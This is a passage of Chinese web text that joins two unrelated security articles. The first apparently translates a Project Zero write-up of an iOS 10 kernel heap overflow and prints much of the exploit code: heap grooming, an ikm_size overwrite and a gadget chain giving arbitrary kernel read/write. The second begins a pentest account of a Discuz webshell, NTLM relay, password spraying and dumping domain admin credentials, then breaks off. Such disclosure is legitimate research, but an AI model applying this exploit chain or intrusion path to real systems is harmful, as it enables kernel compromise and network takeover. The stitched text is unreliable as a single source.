/* 13 */ MACH_TRAP(kern_invalid, 0, 0, NULL),
/* 14 */ MACH_TRAP(_kernelrpc_mach_vm_protect_trap, 5, 7, munge_wllww),
对于大多数Mach陷阱来说,它们实际上就是内核API的快速通道,并且也是通过标准MACH
MIG内核API向外界提供接口的。例如,mach_vm_allocate也是一个可以在任务端口上调用的MIG RPC。
由于避免了调用内核MIG
API所涉及的序列化和反序列化所引起的开销,因此Mach陷阱能够为这些内核函数提供速度更快的接口。但是,由于没有提供复杂的代码自动生成功能,所以mach陷阱通常需要以手工方式完成参数解析,但是要想正确完成这项工作的话,那是非常需要技巧的。
在iOS 10中,mach_traps表中出现了一个新条目:
/* 72 */ MACH_TRAP(mach_voucher_extract_attr_recipe_trap, 4, 4, munge_wwww),
mach陷阱入口代码会把从用户空间传递给该陷阱的参数打包到如下所示的结构中:
struct mach_voucher_extract_attr_recipe_args {
PAD_ARG_(mach_port_name_t, voucher_name);
PAD_ARG_(mach_voucher_attr_key_t, key);
PAD_ARG_(mach_voucher_attr_raw_recipe_t, recipe);
PAD_ARG_(user_addr_t, recipe_size);
};
然后将指向该结构的指针作为第一个参数传递给该陷阱的实现代码。值得注意的是,添加一个这样的新系统调用后,我们就可以从系统上的每个沙盒进程中调用它了。直至你到达一个没有沙箱保护的强制性访问控制钩子(并且这里也没有)为止。
我们来看看陷阱代码:
kern_return_t
mach_voucher_extract_attr_recipe_trap(
struct mach_voucher_extract_attr_recipe_args *args)
{
ipc_voucher_t voucher = IV_NULL;
kern_return_t kr = KERN_SUCCESS;
mach_msg_type_number_t sz = 0;
if (copyin(args->recipe_size, (void *)&sz, sizeof(sz)))
return KERN_MEMORY_ERROR;
在Linux上,copyin具有与copy_from_user相似的语义。它会从用户空间指针args->
recipe_size中将4个字节复制到内核堆栈上的sz变量中,确保整个源区段真正位于用户空间中,如果源区段未完全映射或指向内核,则返回错误代码。这样,攻击者就能控制sz变量了。
if (sz > MACH_VOUCHER_ATTR_MAX_RAW_RECIPE_ARRAY_SIZE)
return MIG_ARRAY_TOO_LARGE;
由于mach_msg_type_number_t是32位无符号类型,所以sz必须小于或等于MACH_VOUCHER_ATTR_MAX_RAW_RECIPE_ARRAY_SIZE(5120)。
voucher = convert_port_name_to_voucher(args->voucher_name);
if (voucher == IV_NULL)
return MACH_SEND_INVALID_DEST;
convert_port_name_to_voucher会在调用任务的mach端口命名空间中查找args-> voucher_name
mach端口名称,并检查它是否命名了一个ipc_voucher对象,如果是的话,则返回该凭证的引用。因此,我们需要提供一个有效的凭证端口,用于处理voucher_name。
if (sz < MACH_VOUCHER_TRAP_STACK_LIMIT) {
/* keep small recipes on the stack for speed */
uint8_t krecipe[sz];
if (copyin(args->recipe, (void *)krecipe, sz)) {
kr = KERN_MEMORY_ERROR;
goto done;
}
kr = mach_voucher_extract_attr_recipe(voucher,
args->key, (mach_voucher_attr_raw_recipe_t)krecipe, &sz);
if (kr == KERN_SUCCESS && sz > 0)
kr = copyout(krecipe, (void *)args->recipe, sz);
}
如果sz小于MACH_VOUCHER_TRAP_STACK_LIMIT(256),那么这将在内核堆栈上分配一个小的可变长度数组,并将args->
recipe中的用户指针的sz字节复制到VLA中。然后,该代码将在调用copyout(它需要用到内核和用户空间参数,作用与copyin相反)将结果送回用户空间之前,调用目标mach_voucher_extract_attr_recipe方法。好了,下面让我们来看看如果sz过大,为了保持速度继续让其留在堆栈上会发生什么:
else {
uint8_t *krecipe = kalloc((vm_size_t)sz);
if (!krecipe) {
kr = KERN_RESOURCE_SHORTAGE;
goto done;
}
if (copyin(args->recipe, (void *)krecipe, args->recipe_size)) {
kfree(krecipe, (vm_size_t)sz);
kr = KERN_MEMORY_ERROR;
goto done;
}
我们不妨仔细考察一下这个代码段。它调用kalloc在内核堆上分配了一段sz字节的内存,并将相应的地址分赋给krecipe。然后调用copyin,根据args->
recipe用户空间指针复制args-> recipe_size字节到krecipe内核堆缓冲区。
如果您还没有发现错误,请返回到代码段的开头部分,再重新阅读。这绝对是一个漏洞,只是乍一看,好像没有任何毛病!
为了解释这个漏洞,我们不妨探究一下到底发生了什么事情,才导致了这样的代码。当然,这里只是猜想,不过我认为这是相当合理的。
**copypasta相关代码**
在mach_kernelrpc.c中,mach_voucher_extract_attr_recipe_trap方法的上面是另一个mach陷阱host_create_mach_voucher_trap的相关代码。
这两个函数看起来很相似。它们都有用于处理小型输入和大型输入的分支,在处理小型输入的分支上面都带有同样的/* keep small recipes on
the stack for speed */ 注释,并且都在处理大型输入的分支中分配了内核堆。
很明显,mach_voucher_extract_attr_recipe_trap的代码是从host_create_mach_voucher_trap那里复制粘贴过来的,然后进行了相应的更新。这不同的是,host_create_mach_voucher_trap的size参数是整数,而mach_voucher_extract_attr_recipe_trap的size参数是一个指向整数的指针。
这意味着mach_voucher_extract_attr_recipe_trap需要首先使用copyin处理复制size参数,然后才能使用。更令人困惑的是,原始函数中的size参数被称为recipes_size,而在较新的函数中,它被称为recipe_size(少了一个's')。
下面是这两个函数的相关代码,其中第一个代码段很好,但是第二个代码中有安全漏洞:
host_create_mach_voucher_trap:
if (copyin(args->recipes, (void *)krecipes, args->recipes_size)) {
kfree(krecipes, (vm_size_t)args->recipes_size);
kr = KERN_MEMORY_ERROR;
goto done;
}
mach_voucher_extract_attr_recipe_trap:
if (copyin(args->recipe, (void *)krecipe, args->recipe_size)) {
kfree(krecipe, (vm_size_t)sz);
kr = KERN_MEMORY_ERROR;
goto done;
}
我的猜测是,开发人员复制粘贴了整个函数的代码,然后尝试添加额外的间接级别,但忘记将第三个参数更改为上面显示的copyin调用。他们构建XNU并考察了编译器错误消息。使用[
**clang**](https://clang.llvm.org/)构建XNU时,出现了下面的错误消息:
error: no member named 'recipes_size' in 'struct mach_voucher_extract_attr_recipe_args'; did you mean 'recipe_size'?
if (copyin(args->recipes, (void *)krecipes, args->recipes_size)) {
^~~~~~~~~~~~
recipe_size
Clang认为开发人员多输入了一个“s”。Clang并没有意识到,它的假设在语义上是完全错误的,并且会引发严重的内存破坏问题。我认为开发人员采取了cl
ang的建议,删除了's',然后重新进行了构建,并且没有再出现编错误。
**构建原语**
如果size参数大于0x4000000,则iOS上的copyin将失败。由于recipes_size也需要一个有效的用户空间指针,这意味着我们必须能够映射一个低的地址。对于64位iOS应用程序来说,我们可以通过给pagezero_size链接器选项赋予一个比较小的值来达到这个目的。通过确保我们的数据与内存页末尾右对齐,后跟一个未映射的内存页来完全控制副本的大小。当副本到达未映射的内存页并停止时,copyin将发生故障。
如果copyin失败,缓冲区将立即释放。
综合起来,我们就可以分配一个大小介于256到5120字节之间的kalloc堆,然后使用完全受控数据任意溢出。
当我利用一个新的漏洞时,我会花费很多时间寻找新的原语;例如分配在堆上的对象,如果我可以溢出它,就可能会导致一连串有趣的事情发生。一般有趣的意思是,如果我得手了,我可以用它来建立一个更好的原语。通常我的最终目标是链接这些原语以获得任意的、可重复和可靠的内存读/写。
为此,我一直在寻找一种对象,它包含一个可以被破坏的长度或大小字段,同时不必完全损坏任何指针。这通常是一个有趣的目标,值得进一步探究。
对于曾经写过浏览器漏洞的人来说,这将是一个熟悉的结构!
**ipc_kmsg**
为了寻找相应的原语,我通读了XNU的代码,并无意中发现了ipc_kmsg:
struct ipc_kmsg {
mach_msg_size_t ikm_size;
struct ipc_kmsg *ikm_next;
struct ipc_kmsg *ikm_prev;
mach_msg_header_t *ikm_header;
ipc_port_t ikm_prealloc;
ipc_port_t ikm_voucher;
mach_msg_priority_t ikm_qos;
mach_msg_priority_t ikm_qos_override
struct ipc_importance_elem *ikm_importance;
queue_chain_t ikm_inheritance;
};
这是一个具有可能被破坏的大小字段的结构,并且不需要知道任何指针值。那么,我们该如何使用ikm_size字段?
在代码中寻找对ikm_size的交叉引用,我们可以看到它仅在少数几个地方被用到:
void ipc_kmsg_free(ipc_kmsg_t kmsg);
这个函数使用kmsg->
ikm_size将kmsg释放给正确的kalloc内存区。内存区分配器将检测到错误的区域,所以必须小心,在修复大小之前不要释放损坏的ipc_kmsg。
该宏用于设置ikm_size字段:
#define ikm_init(kmsg, size)
MACRO_BEGIN
(kmsg)->ikm_size = (size);
该宏使用ikm_size字段来设置ikm_header指针:
#define ikm_set_header(kmsg, mtsize)
MACRO_BEGIN
(kmsg)->ikm_header = (mach_msg_header_t *)
((vm_offset_t)((kmsg) + 1) + (kmsg)->ikm_size - (mtsize));
MACRO_END
该宏使用ikm_size字段来设置ikm_header字段,使消息与缓冲区的末尾对齐。
最后还要检查ipc_kmsg_get_from_kernel:
if (msg_and_trailer_size > kmsg->ikm_size - max_desc) {
ip_unlock(dest_port);
return MACH_SEND_TOO_LARGE;
}
这是使用ikm_size字段来确保消息的ikm_kmsg缓冲区中有足够的空间。
看来,如果我们破坏了ikm_size字段,就能让内核相信消息缓冲区的大小大于其实际尺寸,这几乎肯定会导致消息内容被写出界。不过,这里只是从一个内核堆溢出到…另一个内核堆溢出吗?
这次的差异在于,一个损坏的ipc_kmsg还可能让我越界读取内存。所以,破坏ikm_size字段可能是一件有趣的事情。
**关于消息的发送**
ikm_kmsg结构用于保存传输中的信息。当用户空间发送mach消息时,最终会用到ipc_kmsg_alloc。如果消息很小(小于IKM_SAVED_MSG_SIZE),则代码将首先查看cpu本地缓存,以寻找最近释放的ikm_kmsg结构。如果没有找到的话,就从专用的ipc.kmsg
zalloc区域分配一个新的可缓存消息。
更大的消息则由kalloc(通用内核堆分配器)直接分配。在分配缓冲区之后,使用我们见过的两个宏立即初始化该结构:
kmsg = (ipc_kmsg_t)kalloc(ikm_plus_overhead(max_expanded_size));
...
if (kmsg != IKM_NULL) {
ikm_init(kmsg, max_expanded_size);
ikm_set_header(kmsg, msg_and_trailer_size);
}
return(kmsg);
除非我们能够破坏这两个宏之间的ikm_size字段,否则我们最有可能做到的是使消息被释放到错误的区域并立即引起panic。
但是ikm_set_header还在另一个地方被调用:ipc_kmsg_get_from_kernel。
该函数仅在内核发送真正的mach消息时使用;例如,它不用于发送内核MIG API的响应。这个函数的注释非常有帮助:
* Routine: ipc_kmsg_get_from_kernel
* Purpose:
* First checks for a preallocated message
* reserved for kernel clients. If not found - * allocates a new kernel message buffer.
* Copies a kernel message to the message buffer.
通过用户空间中的mach_port_allocate_full方法,我们可以分配一个新的mach端口,它具有一个大小可控的单个预分配的ikm_kmsg缓冲区。预期的用例是允许用户空间接收关键消息,而内核不必进行堆分配。每当内核发送真正的mach消息时,它首先检查端口是否为这些预先分配的缓冲区之一,并且当前尚未使用。然后,进入下列代码(为了简洁起见,已经删除了无关代码):
if (IP_VALID(dest_port) && IP_PREALLOC(dest_port)) {
mach_msg_size_t max_desc = 0;
kmsg = dest_port->ip_premsg;
if (ikm_prealloc_inuse(kmsg)) {
ip_unlock(dest_port);
return MACH_SEND_NO_BUFFER;
}
if (msg_and_trailer_size > kmsg->ikm_size - max_desc) {
ip_unlock(dest_port);
return MACH_SEND_TOO_LARGE;
}
ikm_prealloc_set_inuse(kmsg, dest_port);
ikm_set_header(kmsg, msg_and_trailer_size);
ip_unlock(dest_port);
...
(void) memcpy((void *) kmsg->ikm_header, (const void *) msg, size);
这段代码检查消息是否适合(信任kmsg->
ikm_size),将预分配的缓冲区标记为正在使用,调用ikm_set_header宏,设置ikm_header,使消息与缓冲区的结尾对齐,最后调用memcpy将消息复制到ipc_kmsg中。
这意味着如果我们可以破坏预先分配的ipc_kmsg的ikm_size字段,并使其看起来比实际情况大的话,则会将消息内容写入预分配的消息缓冲区的末尾。
ikm_header还用于mach消息接收路径,所以当我们得消息出队时,它也将读出边界。如果我们可以使用要读取的数据替换消息缓冲区之后的内容,我们就可以将其作为消息内容的一部分读取。
我们正在构建的这个新原语在另一个方面更强大:如果我们得手了,我们将能够以可重复的、受控的方式进行越界读写,而不必每次触发漏洞。
**异常行为**
在使用预分配的消息的时候,存在一个难点:因为只有当内核向我们发送消息时才使用它们,所以我们不能只发送带有受控数据的消息,并使其使用预先分配的ipc_kmsg。相反,我们需要设法让内核向我们发送一个带有我们控制的数据的消息,这是非常困难的!
内核中只有少数几处实际向用户空间发送mach消息。不过,但是存在各种类型的通知消息,如IODataQueue数据可用通知、IOServiceUserNotifications和无发送者通知。这些通知一般只包含少量用户控制的数据。由内核发送的、并且包含大量用户控制数据的唯一消息类型是异常消息。
当线程发生故障(例如访问未分配的内存或调用软件断点指令)时,内核将向线程注册的异常处理程序端口发送异常消息。
如果线程没有异常处理程序端口,内核将尝试将消息发送到任务的异常处理程序端口,如果还失败了,异常消息将被传递到全局主机异常端口。线程可以正常设置自己的异常端口,但设置主机异常端口是特权操作。
routine thread_set_exception_ports(
thread : thread_act_t;
exception_mask : exception_mask_t;
new_port : mach_port_t;
behavior : exception_behavior_t;
new_flavor : thread_state_flavor_t);
这是thread_set_exception_ports的MIG定义。new_port应该是新的异常端口的发送权限。我们可以使用exception_mask来限制我们要处理的异常类型。behaviour定义了我们想要接收什么类型的异常消息,而new_flavor可以指定要包含在消息中的进程状态。
通过给EXC_MASK_ALL、用于behavior的EXCEPTION_STATE和用于new_flavor的ARM_THREAD_STATE64传递exception_mask,则内核就会发送一个exception_raise_state消息到我们指定的线程发生故障时使用的异常端口。该消息将包含所有ARM64通用寄存器的状态,这就是我们所用的受控数据,它们将被写到ipc_kmsg缓冲区结尾之外!
**相关的汇编代码**
在我们的iOS XCode项目中,我们可以添加一个新的汇编文件,并定义一个函数load_regs_and_crash:
.text
.globl _load_regs_and_crash
.align 2
_load_regs_and_crash:
mov x30, x0
ldp x0, x1, [x30, 0]
ldp x2, x3, [x30, 0x10]
ldp x4, x5, [x30, 0x20]
ldp x6, x7, [x30, 0x30]
ldp x8, x9, [x30, 0x40]
ldp x10, x11, [x30, 0x50]
ldp x12, x13, [x30, 0x60]
ldp x14, x15, [x30, 0x70]
ldp x16, x17, [x30, 0x80]
ldp x18, x19, [x30, 0x90]
ldp x20, x21, [x30, 0xa0]
ldp x22, x23, [x30, 0xb0]
ldp x24, x25, [x30, 0xc0]
ldp x26, x27, [x30, 0xd0]
ldp x28, x29, [x30, 0xe0]
brk 0
.align 3
该函数接收一个指向240字节缓冲区的指针作为第一个参数,然后将该缓冲区的值放到前30个ARM64通用寄存器中,以便当通过brk
0触发软件中断时,内核发送的异常消息能够以相同的顺序存放来自输入缓冲区的字节。
我们现在已经有了一种获取将被发送到预分配端口的消息中的受控数据的方法,但是我们应该用什么值覆盖ikm_size,才能使消息的受控部分与后面堆对象的开始重叠呢?
通过静态方式可能做到这一点,但是如果使用内核调试器考察发送的情况的话,事情会更简单。然而,iOS只能运行在特定的硬件上,并且它们也没有提供内核调试方面的支持。
**打造自己的内核调试器(使用printfs和hexdumps)**
通常调试器有两个主要功能:断点和内存读写。实现断点非常麻烦,但是我们仍然可以使用内核内存访问来打造一个内核调试环境。
这里需要处理引导问题;我们需要一个内核漏洞利用,让我们进行内核内存访问,以便开发我们的内核漏洞利用代码来提供内核内存访问功能!在12月份,我发布了mach_portal
iOS内核漏洞利用代码,提供了内核内存读/写能力,其中的一些内核内省函数还允许您按名称查找进程任务结构和查找mach端口对象。我们可以转储Mach端口的kobject指针。
这个新漏洞的第一个版本是在mach_portal xcode项目中开发的,所以我可以重用所有的代码。一切就绪后,我会将其从iOS 10.1.1移植到iOS
10.2。
在mach_portal里面,我可以找到一个预先分配的端口缓冲区的地址,如下所示:
// allocate an ipc_kmsg:
kern_return_t err;
mach_port_qos_t qos = {0};
qos.prealloc = 1;
qos.len = size;
mach_port_name_t name = MACH_PORT_NULL;
err = mach_port_allocate_full(mach_task_self(),
MACH_PORT_RIGHT_RECEIVE,
MACH_PORT_NULL,
&qos,
&name);
uint64_t port = get_port(name);
uint64_t prealloc_buf = rk64(port+0x88);
printf("0x%016llx,n", prealloc_buf);
get_port是mach_portal漏洞利用代码的一部分,其定义如下:
uint64_t get_port(mach_port_name_t port_name){
return proc_port_name_to_port_ptr(our_proc, port_name);
}
uint64_t proc_port_name_to_port_ptr(uint64_t proc, mach_port_name_t port_name) {
uint64_t ports = get_proc_ipc_table(proc);
uint32_t port_index = port_name >> 8;
uint64_t port = rk64(ports + (0x18*port_index)); //ie_object
return port;
}
uint64_t get_proc_ipc_table(uint64_t proc) {
uint64_t task_t = rk64(proc + struct_proc_task_offset);
uint64_t itk_space = rk64(task_t + struct_task_itk_space_offset);
uint64_t is_table = rk64(itk_space + struct_ipc_space_is_table_offset);
return is_table;
}
这些代码片段都使用了通过内核任务端口读取内核内存的mach_portal利用代码的rk64()函数。
我通过试错法来确定哪些值覆盖ikm_size后可以使异常消息的受控部分与下一个堆对象的开头对齐。
**get-where-what**
解决这个谜题的最后一步是要能够找到受控数据在哪里。
在本地提权攻击的上下文中实现该目的的一种方法是将这种数据放置到用户空间中,但像x86上的SMAP和iPhone
7上的AMCC硬件这样的硬件安全措施使得这种方法非常困难。因此,我们将构建一个新的原语,以找出我们的ipc_kmsg缓冲区在内核内存中的位置。
直到现在还没有触及的一个方面是如何将ipc_kmsg分配到我们要溢出的缓冲区边上。Stefan
Esser曾经在一些演讲中谈过近几年zalloc堆的演变情况,最新的演讲具有区释放列表随机化的细节。
在使用上述内省技术对堆行为进行实验的过程中,我注意到某些尺寸的类实际上仍然以接近线性的方式进行分配(后面的分配是连续的)。事实证明,这是由于zalloc是从较低级别的分配器获取内存页的;通过耗尽特定区域,我们可以强制zalloc获取新页面,如果我们的分配大小接近页面大小,我们就能立即将该页面返回。
这意味着我们可以使用如下代码:
int prealloc_size = 0x900; // kalloc.4096
for (int i = 0; i < 2000; i++){
prealloc_port(prealloc_size);
}
// these will be contiguous now, convenient!
mach_port_t holder = prealloc_port(prealloc_size);
mach_port_t first_port = prealloc_port(prealloc_size);
mach_port_t second_port = prealloc_port(prealloc_size);
为了获得如下所示的堆布局:
该方法并非十分可靠;对于具有更多RAM的设备来说,您需要增加区耗尽循环的迭代次数。这不是一个完美的技术,但对于一个研究工具来说,效果非常好。
我们现在可以释放holder端口,触发溢出,这将重用holder所在的槽并溢出到first_port,然后再使用另一个holder端口抓取这个槽:
// free the holder:
mach_port_destroy(mach_task_self(), holder);
// reallocate the holder and overflow out of it
uint64_t overflow_bytes[] = {0x1104,0,0,0,0,0,0,0};
do_overflow(0x1000, 64, overflow_bytes);
// grab the holder again
holder = prealloc_port(prealloc_size);
溢出已将属于第一个端口的预先分配的ipc_kmsg的ikm_size字段更改为0x1104。
ipc_kmsg结构由ipc_get_kmsg_from_kernel填写后,将通过ipc_kmsg_enqueue放入目标端口的待处理消息队列:
void ipc_kmsg_enqueue(ipc_kmsg_queue_t queue,
ipc_kmsg_t kmsg)
{
ipc_kmsg_t first = queue->ikmq_base;
ipc_kmsg_t last;
if (first == IKM_NULL) {
queue->ikmq_base = kmsg;
kmsg->ikm_next = kmsg;
kmsg->ikm_prev = kmsg;
} else {
last = first->ikm_prev;
kmsg->ikm_next = first;
kmsg->ikm_prev = last;
first->ikm_prev = kmsg;
last->ikm_next = kmsg;
}
}
如果端口有挂起的消息,则ipc_kmsg的ikm_next和ikm_prev字段将指向挂起的消息的双向链接列表。但如果端口没有挂起的消息,那么ikm_next和ikm_prev都设置为指向本身的kmsg。下面我们使用这个事实来读回第二个ipc_kmsg缓冲区的地址:
uint64_t valid_header[] = {0xc40, 0, 0, 0, 0, 0, 0, 0};
send_prealloc_msg(first_port, valid_header, 8);
// send a message to the second port
// writing a pointer to itself in the prealloc buffer
send_prealloc_msg(second_port, valid_header, 8);
// receive on the first port, reading the header of the second:
uint64_t* buf = receive_prealloc_msg(first_port);
// this is the address of second port
kernel_buffer_base = buf[1];
下面是send_prealloc_msg的实现:
void send_prealloc_msg(mach_port_t port, uint64_t* buf, int n) {
struct thread_args* args = malloc(sizeof(struct thread_args));
memset(args, 0, sizeof(struct thread_args));
memcpy(args->buf, buf, n*8);
args->exception_port = port;
// start a new thread passing it the buffer and the exception port
pthread_t t;
pthread_create(&t, NULL, do_thread, (void*)args);
// associate the pthread_t with the port
// so that we can join the correct pthread
// when we receive the exception message and it exits:
kern_return_t err = mach_port_set_context(mach_task_self(),
port,
(mach_port_context_t)t);
// wait until the message has actually been sent:
while(!port_has_message(port)){;}
}
请记住,要将受控数据导入端口预分配的ipc_kmsg中,我们需要内核向其发送异常消息,因此send_prealloc_msg必须导致该异常才行。它需要分配一个
thread_args结构,其中包含在消息和目标端口中所需的受控数据的副本,然后启动将调用do_thread的新线程:
void* do_thread(void* arg) {
struct thread_args* args = (struct thread_args*)arg;
uint64_t buf[32];
memcpy(buf, args->buf, sizeof(buf));
kern_return_t err;
err = thread_set_exception_ports(mach_thread_self(),
EXC_MASK_ALL,
args->exception_port,
EXCEPTION_STATE,
ARM_THREAD_STATE64);
free(args);
load_regs_and_crash(buf);
return NULL;
}
do_thread将受控数据从thread_args结构复制到本地缓冲区,然后将目标端口设置为该线程的异常处理程序。它会释放参数结构,然后调用load_regs_and_crash,它是一个简单的汇编器,用来将缓冲区的值复制到前30个ARM64通用寄存器中,并触发软件断点。
此时内核的中断处理程序将调用exception_deliver,它将查找线程的异常端口并调用MIG
mach_exception_raise_state方法,该方法会将崩溃的线程的寄存器状态序列化为MIG消息,并调用mach_msg_rpc_from_kernel_body,该脚本将抓取异常端口的预先分配的ipc_kmsg,并信任
ikm_size字段,然后使用它将发送的消息与它认为的缓冲区结尾对齐:
为了实际读取数据,我们需要接收异常消息。就这里来说,我们得到了内核向第一个端口发送的消息,这个端口会影响向第二个端口上写入的有效报头。为什么通过内存损坏原语利用它已有的相同数据来覆盖下一条消息的报头呢?
请注意,如果我们发送消息并立即接收的话,就能读回来我们所写的内容。为了读回有用的东西,我们必须进行相应的修改。我们可以在将消息发送到第一个端口之后且接收消息之前向第二个端口发送消息。
根据我之前的观察,如果一个端口的消息队列为空,当消息排队时,ikm_next字段将指向该消息本身。因此,通过向second_port发送消息(用一个使ipc_kmsg仍然有效且未被使用的内容覆盖它的报头),然后读回发送到第一个端口的消息,我们就能过确定第二个端口的ipc_kmsg缓冲区的地址。
**从读/写到任意读/写**
现在,我们已经使得堆溢出获取了可靠覆盖并读取first_port
ipc_kmsg对象之后的240字节区域的内容的能力了,这正是我们想要的。我们也知道该内存区位于内核的虚拟地址空间中。最后一步是将其转化为具备读写任意内核内存的能力。
虽然mach_portal漏洞利用代码可用于内核任务端口对象。但是,这一次我选择了一条不同的路径,主要是受到了Lookout
writeup中详细描述的Pegasus漏洞利用代码中一个简洁技巧的启发。
开发过这个漏洞利用代码的人都发现IOKit Serializer ::
serialize方法是一个非常便捷的小工具,可以将通过一个指向受控数据的参数调用一个函数的能力,转换为可以使用两个完全受控的参数调用另一个受控函数的能力。
为此,我们需要调用受控地址,将指针传递给受控数据。我们还需要知道OSSerializer :: serialize的地址。
下面,我们释放second_port并重新分配一个IOKit用户客户端:
// send another message on first
// writing a valid, safe header back over second
send_prealloc_msg(first_port, valid_header, 8);
// free second and get it reallocated as a userclient:
mach_port_deallocate(mach_task_self(), second_port);
mach_port_destroy(mach_task_self(), second_port);
mach_port_t uc = alloc_userclient();
// read back the start of the userclient buffer:
buf = receive_prealloc_msg(first_port);
// save a copy of the original object:
memcpy(legit_object, buf, sizeof(legit_object));
// this is the vtable for AGXCommandQueue
uint64_t vtable = buf[0];
alloc_userclient分配AGXAccelerator
IOService的用户客户端类型为5,它是一个AGXCommandQueue对象。IOKit的默认运算符operator
new使用kalloc,AGXCommandQueue是0xdb8字节,因此它也将使用kalloc.4096内存区,并重用由second_port
ipc_kmsg释放的内存。
请注意,我们发送了另一个消息,其中有一个对first_port有效的报头,它用一个有效的报头来覆盖second_port的报头。这就是说,在second_port被释放并且为用户客户端重新使用内存之后,我们可以从first_port读出消息,并读回到AGXCommandQueue对象的前240个字节中。第一个qword是指向AGXCommandQueue的vtable的指针,使用它可以确定KASLR
slide,从而计算出OSSerializer :: serialize的地址。
在AGXCommandQueue用户客户端上调用任何IOKit MIG方法可能会导致至少三个虚拟调用: 用户客户端口的MIG
intran将通过iokit_lookup_connect_port调用:: retain()。这个方法也调用::
getMetaClass()。最后,MIG包装器将调用iokit_remove_connect_reference,而它将调用:: release()。
由于这些都是C
++虚拟方法,它们将作为第一个(隐含)参数传递这个指针,这意味着我们可以满足使用OSSerializer::serialize小工具所需条件了。让我们深入考察其工作原理:
class OSSerializer : public OSObject
{
OSDeclareDefaultStructors(OSSerializer)
void * target;
void * ref;
OSSerializerCallback callback;
virtual bool serialize(OSSerialize * serializer) const;
};
bool OSSerializer::serialize( OSSerialize * s ) const
{
return( (*callback)(target, ref, s) );
}
如果看一下OSSerializer::serialize的反汇编代码,就清楚了发生了什么事:
; OSSerializer::serialize(OSSerializer *__hidden this, OSSerialize *)
MOV X8, X1
LDP X1, X3, [X0,#0x18] ; load X1 from [X0+0x18] and X3 from [X0+0x20]
LDR X9, [X0,#0x10] ; load X9 from [X0+0x10]
MOV X0, X9
MOV X2, X8
BR X3 ; call [X0+0x20] with X0=[X0+0x10] and X1=[X0+0x18]
由于我们对AGXCommandQueue用户客户端的前240个字节具有读/写权限,并且我们知道它在内存中的位置,所以我们可以使用以下伪造对象来替换它,该虚拟对象会将一个虚拟调用转换为一个任意函数指针的调用,并且带两个受控参数:
我们已将vtable指针重定向到该对象,以便对所需vtable条目与数据进行相应的处理。我们现在还需要一个原语,将具有两个受控参数的任意函数调用转换为任意内存读/写。
像copyin和copyout这样的函数都是不错的候选者,因为它们都能处理跨用户/内核边界的内存拷贝,但它们都有三个参数:源、目的地和大小,我们只能完全控制两个。
然而,由于我们已经有能力从用户空间中读取和写入这个伪造对象,所以我们实际上可以将值拷贝到这个内核缓冲区中,而不必直接拷贝到用户空间。这意味着我们可以将搜索扩展到任何内存复制函数,如memcpy。当然,memcpy、memmove和bcopy都有三个参数,所以我们需要的是一个传递固定大小的封装器。
查看这些函数的交叉引用,我们发现了uuid_copy:
; uuid_copy(uuid_t dst, const uuid_t src)
MOV W2, #0x10 ; size
B _memmove
这个函数只是简单的封装memmove,使其总是传递固定大小的16字节。让我们将最终的原始数据整合到序列化器小工具中:
为了使把读操作变成写操作,我们只要交换参数的顺序,从任意地址拷贝到我们的伪用户客户端对象中,然后接收异常消息来读取读出数据。
您可以在iPod 6G上下载我的iOS 10.2的漏洞利用代码: https://bugs.chromium.org/p/project-zero/issues/detail?id=1004#c4
这个漏洞也是由Marco
Grassi和qwertyoruiopz独立发现和利用的,检查他们的代码可以看到,他们使用了一个不同的方法来利用这个漏洞,不过也使用了mach端口。
**结语**
每个开发人员都会犯错误,并且它们是软件开发过程的一个自然部分。然而,运行XNU的1B
+设备上的全新内核代码值得特别注意。在我看来,这个错误是苹果代码审查流程的明显失职,我希望漏洞和这类报道应该认真对待,并从中学到一些经验教训。 | 社区文章 |
**作者:cheery@QAX-ATEAM && n0thing@QAX-ATEAM**
**公众号:[奇安信ATEAM](http://https://mp.weixin.qq.com/s/8OueE-bEIdkvwPWu3KqrcQ
"奇安信ATEAM")**
# 0x00 前言
本文是由一次真实的授权渗透案例引申而出的技术分析和总结文章。在文章中我们会首先简单介绍这次案例的整体渗透流程并进行部分演绎,但不会进行详细的截图和描述,一是怕“有心人”发现端倪去目标复现漏洞和破坏,二是作为一线攻击人员,大家都明白渗透过程也是一个试错过程,针对某一个点我们可能尝试了无数种方法,最后写入文章的只有成功的一种,而这种方法很有可能也是众所周知的方法。因此我们只会简单介绍渗透流程,然后提取整个渗透过程中比较精华的点,以点及面来进行技术分析和探讨,望不同的人有不同的收获。
# 0x01 渗透流程简述
在接到项目以后,由“前端”小组(初步技术分析小组)进行项目分析和信息收集以及整理,整理出了一批域名和一些关键站点,其中有一个phpmyadmin 和
discuz的组合建站,且均暴露在外网,这也是很常见的一种情况。由于网站某个web端口的解析配置问题导致了php不被解析而形成任意文件下载漏洞,通过这个漏洞我们拿到了mysql的root账户密码。由于linux服务器权限设置比较严格的问题没法直接使用phpmyadmin登录mysql而提权拿到discuz的webshell。经过多种尝试我们利用phpmyadmin替换管理员hash而登录discuz后台,在discuz后台利用修改ucenter配置文件的漏洞写入了webshell。
在进入内网以后,通过简单的80、443探测内网的web时候发现了一个含有java
webdav的服务器(域内windows,后文中以A服务器称呼),利用java webdav的xxe去执行NTLM
Relay。同时收集discuz数据库中用户名利用kerberos
AS_REQ和密码喷射(一个密码和不同用户名的组合去KDC枚举)幸运的获得了一组域内用户的账户和密码,利用这个用户增加了一个机器账户。结合NTLM
Relay和这个机器账户利用基于资源的约束委派,成功的使这个机器账户具有了控制A服务器的权限。登录A服务器绕过卡巴斯基抓取到了域管理密码,这次攻坚任务也因此而结束。图示如下:
在这次渗透流程中我们认为 **Discuz x3系列** 和 **xxe到域控** 这两个点是值得拿出来分析和探讨的。
# 0x02 Discuz X3系列
本节分为3部分,首先将对Discuz
X3以后的版本出现的主要漏洞做一个简单总结,然后针对discuz的几种密钥做一些分析,最后发布一个`discuz最新的后台getshell`。
## Discuz X3以后漏洞总结
目前市面上基本都是x3以上的Discuz程序了,x3以下的网站占比已经非常低了,因此在此只总结x3以上的漏洞。总结并不是对每个漏洞进行重新分析,这是没有必要的,网上已经有很多优秀的分析文章了。那我们为什么还要总结呢?如果你是在一线做渗透测试或者红队评估的同学,应该会经常遇到discuz,往往大部分同学一看程序版本再搜搜漏洞或者群里问问就放弃了。在大家的印象中discuz是一块硬骨头,没必要耗太多时间在它身上,但事实上discuz并不是你所想象的那么安全。本小节将通过总结discuz的各种小漏洞,再结合我们自己的几次对discuz目标的突破,提出一些利用思路和利用可能。
**总结:**
* 针对于discuz的ssrf漏洞,在补丁中限制了对内网ip的访问,导致了很难被利用。
* 在后台getshell中,建议使用uc_center rce比较方便,并且通杀包括最新版本,后文有分析。
